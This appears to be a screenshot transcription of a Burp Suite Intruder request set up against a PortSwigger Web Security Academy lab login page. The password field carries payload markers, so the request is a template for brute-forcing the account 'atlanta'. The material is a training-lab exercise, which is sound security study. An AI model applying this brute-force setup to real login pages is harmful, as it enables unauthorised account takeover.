 Target: https://0a7900c4038ac8cec08697e400e80088.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0a7900c4038ac8cec08697e400e80088.web-security-academy.net
3 Cookie: session=NolJmBJtefV5lO9PTadP0kaVsrej6cLY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: https://0a7900c4038ac8cec08697e400e80088.web-security-academy.net
11 Referer: https://0a7900c4038ac8cec08697e400e80088.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=atlanta&password=§aa§